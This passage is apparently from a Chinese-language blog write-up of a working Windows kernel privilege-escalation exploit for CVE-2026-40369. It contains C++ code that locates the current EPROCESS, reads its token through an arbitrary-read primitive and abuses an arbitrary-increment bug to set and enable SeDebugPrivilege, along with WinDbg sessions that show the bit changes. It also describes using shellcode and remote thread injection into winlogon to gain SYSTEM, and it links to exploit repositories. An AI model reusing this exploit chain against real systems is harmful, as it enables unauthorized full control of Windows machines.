reinterpret_cast<PVOID>(fakeVerAddr),
reinterpret_cast<PVOID>(currentBase + exploit::gadget::X_26200_4946::EPROCESS::UniqueProcessId),
sizeof(DWORD));
pid = *reinterpret_cast<DWORD*>(result.data());
if (pid == selfPid) {
printf("[+]current eprocess: %p\n", currentBase);
isFound = true;
break;
}
}
|



如何完成提权
下面是exp.exe和system的token值对比,显然我们既不能直接覆写,也不能单纯++来达到相同的值
[ring3] 0: kd> dx -id 0,0,ffffc00d6f6a8040 -r1 (*((ntkrnlmp!_EX_FAST_REF *)0xffffc00d76b432c8))
(*((ntkrnlmp!_EX_FAST_REF *)0xffffc00d76b432c8))                 [Type: _EX_FAST_REF]
    [+0x000] Object           : 0xffff830b9f14f5fe [Type: void *]
    [+0x000 ( 3: 0)] RefCnt           : 0xe [Type: unsigned __int64]
    [+0x000] Value            : 0xffff830b9f14f5fe [Type: unsigned __int64]

[system]0: kd> dx -id 0,0,ffffc00d6f6a8040 -r1 (*((ntkrnlmp!_EX_FAST_REF *)0xffffc00d6f6a8288))
    (*((ntkrnlmp!_EX_FAST_REF *)0xffffc00d6f6a8288))                 [Type: _EX_FAST_REF]
        [+0x000] Object           : 0xffff830b95278a27 [Type: void *]
        [+0x000 ( 3: 0)] RefCnt           : 0x7 [Type: unsigned __int64]
        [+0x000] Value            : 0xffff830b95278a27 [Type: unsigned __int64]
|
token结构体如下
0: kd> dt _TOKEN
nt!_TOKEN
   +0x000 TokenSource      : _TOKEN_SOURCE
   +0x010 TokenId          : _LUID
   +0x018 AuthenticationId : _LUID
   +0x020 ParentTokenId    : _LUID
   +0x028 ExpirationTime   : _LARGE_INTEGER
   +0x030 TokenLock        : Ptr64 _ERESOURCE
   +0x038 ModifiedId       : _LUID
   +0x040 Privileges       : _SEP_TOKEN_PRIVILEGES
|
当前进程的token的详细信息如下
0: kd> !token 0xffff830b9f14f5f0
_TOKEN 0xffff830b9f14f5f0
////// 省略一万字
Privs:
 19 0x000000013 SeShutdownPrivilege               Attributes -
 23 0x000000017 SeChangeNotifyPrivilege           Attributes - Enabled Default
 25 0x000000019 SeUndockPrivilege                 Attributes -
 33 0x000000021 SeIncreaseWorkingSetPrivilege     Attributes -
 34 0x000000022 SeTimeZonePrivilege               Attributes -
Authentication ID:         (0,21585)
Impersonation Level:       Anonymous
TokenType:                 Primary
Source: User32             TokenFlags: 0x2a00 ( Token in use )
Token ID: 910101           ParentToken ID: 2158a
Modified ID:               (0, e9717)
RestrictedSidCount: 0      RestrictedSids: 0x0000000000000000
OriginatingLogonSession: 3e7
PackageSid: (null)
CapabilityCount: 0      Capabilities: 0x0000000000000000
LowboxNumberEntry: 0x0000000000000000
Security Attributes:
Unable to get the offset of nt!_AUTHZBASEP_SECURITY_ATTRIBUTE.ListLink
Process Token TrustLevelSid: (null)

0: kd> dt _SEP_TOKEN_PRIVILEGES 0xffff830b9f14f5f0+40
nt!_SEP_TOKEN_PRIVILEGES
   +0x000 Present          : 0x00000006`02880000
   +0x008 Enabled          : 0x800000
   +0x010 EnabledByDefault : 0x40800000

0: kd> db 0xffff830b9f14f5f0+40 L20
ffff830b`9f14f630  00 00 88 02 06 00 00 00-00 00 80 00 00 00 00 00  ................
ffff830b`9f14f640  00 00 80 40 00 00 00 00-00 00 00 00 00 00 00 00  ...@............
|
就是说SeDebugPrivilege = 20对应一个固定 bit 20,1 << 20 = 0x100000,让(Present,enable) |= 0x100000就能激活
0: kd> eq 0xffff830b9f14f5f0+40 poi(0xffff830b9f14f5f0+40)|100000
0: kd> dt _SEP_TOKEN_PRIVILEGES 0xffff830b9f14f5f0+40
nt!_SEP_TOKEN_PRIVILEGES
   +0x000 Present          : 0x00000006`02980000
   +0x008 Enabled          : 0x900000
   +0x010 EnabledByDefault : 0x40800000
0: kd> !token 0xffff830b9f14f5f0
//......
Privs:
 19 0x000000013 SeShutdownPrivilege               Attributes -
 20 0x000000014 SeDebugPrivilege                  Attributes - Enabled
 23 0x000000017 SeChangeNotifyPrivilege           Attributes - Enabled Default
 25 0x000000019 SeUndockPrivilege                 Attributes -
 33 0x000000021 SeIncreaseWorkingSetPrivilege     Attributes -
 34 0x000000022 SeTimeZonePrivilege               Attributes -
//......
0: kd> db 0xffff830b9f14f5f0+40 L10
ffff830b`9f14f630  00 00 98 02 06 00 00 00-00 00 90 00 00 00 00 00  ................
|
所以尝试让 0xffff830b9f14f5f0+40+2完成自增,并且也要在enable,关于得到当前进程权限的代码问问AI就行了,或者看我的写法,思路都是一样的
ULONG_PTR processTokenAddr = currentBase + exploit::gadget::X_26200_4946::EPROCESS::Token;
result = arbitraryRead(
6,
reinterpret_cast<PVOID>(fakeVerAddr),
reinterpret_cast<PVOID>(processTokenAddr),
sizeof(ULONG_PTR));
ULONG_PTR processTokenValue = *reinterpret_cast<ULONG_PTR*>(result.data());
processTokenValue &= 0xfffffffffffffff0;
ULONG_PTR presentDebugPriv = processTokenValue + exploit::gadget::X_26200_4946::_SEP_TOKEN_PRIVILEGES + 2;
ULONG_PTR enableDebugPriv = processTokenValue + exploit::gadget::X_26200_4946::_SEP_TOKEN_PRIVILEGES + 10;
printf("[+]token address: 0x%p = 0x%p\n", processTokenAddr, processTokenValue);
printf("[+]try to overwrite token's present: 0x%p, enable: 0x%p\n", presentDebugPriv, enableDebugPriv);
for (seDebugResult privResult = CANT_OPEN; privResult != SUCCESS; privResult = CheckSeDebugPrivilege())
{
printf(">");
if (privResult == DONT_HAVE) {
vulnAddPtr(reinterpret_cast<LPVOID>(presentDebugPriv), false);
}
else if (privResult == NOT_ENABLE) {
vulnAddPtr(reinterpret_cast<LPVOID>(enableDebugPriv), false);
} if (privResult == NOT_ENABLE) {
printf("[-]can't check process privllege\n");
return false;
}
}
printf("\n");
|

最后我使用了原始PoC中的shellcode和远程线程注入,成功提权,虽然偶尔会出现无法校验token的情况。注意:使用原始PoC的注入记得修改winlogon的pid(没错,pid是手动的)

注意
- 利用需要提前泄露
ntoskrl.exe 的基地址,这在25H2上较难。所以我的/原始exp需要手动设置
- 该技能只能释放一次,因为是无固定值、有损的自增,所以后续可能出现找不到
CmpLayerVersions 地址的情况。或者你也可以使用不同的版本信息位置构建 victim fake chunk
- 使用了远程线程注入技术,可能无法通过杀软的检测,这极大收缩了供给面
- 我的exp中你可能需要根据不同版本系统修改偏移,偏移在
include\common\gadget.hpp
- 我的exp中没有恢复
CmpLayerVersionCount 的值,虽然我觉得无所谓
引用
[1] 通过 NtQuerySystemInformation 实现任意内核地址递增 https://pwn2nimron.com/blog
[2] Windows Kernel Elevation of Privilege Vulnerability New CVE-2026-40369 Security Vulnerability https://msrc.microsoft.com/update-guide/zh-CN/advisory/CVE-2026-40369
[3] orinimron123/CVE-2026-40369-EXPLOIT https://github.com/orinimron123/CVE-2026-40369-EXPLOIT
[4] Joe1sn/CVE_2026_40369 https://github.com/Joe1sn/CVE_2026_40369